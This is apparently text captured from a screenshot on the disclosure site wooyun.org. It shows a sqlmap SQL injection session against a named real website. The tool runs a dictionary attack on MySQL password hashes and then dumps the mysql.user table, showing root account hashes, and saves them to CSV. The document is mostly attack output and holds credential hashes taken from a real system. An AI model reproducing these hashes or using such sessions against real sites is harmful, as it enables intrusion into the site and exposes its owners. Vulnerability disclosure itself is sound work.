 sqlmap.py
do you want to use common password suffixes? (slow!) [y/N] y
[16:02:41] [INFO] starting dictionary attack (mysql_passwd)
[16:03:44] [WARNING] no clear password(s) found
Database: mysql
Table: user
[3 entries]
+-------------------------------------------+------+
| Password | User |
+-------------------------------------------+------+
| *18FAE0122A8C7B15188D5514F8A06BE09F7E1A7E | root |
| *18FAE0122A8C7B15188D5514F8A06BE09F7E1A7E | root |
| *18FAE0122A8C7B15188D5514F8A06BE09F7E1A7E | root |
+-------------------------------------------+------+
[16:03:44] [INFO] Table 'mysql.user' dumped to CSV file 'D:\Python27\sqlmap\ou
ut\english.sino-agri.com\dump\mysql\user.csv'
[16:03:44] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\
tput\english.sino-agri.com'
[*] shutting down at: 16:03:44
D:\Python27\sqlmap>
www.wooyun.org
中文(简体) - 百度输入法 半 :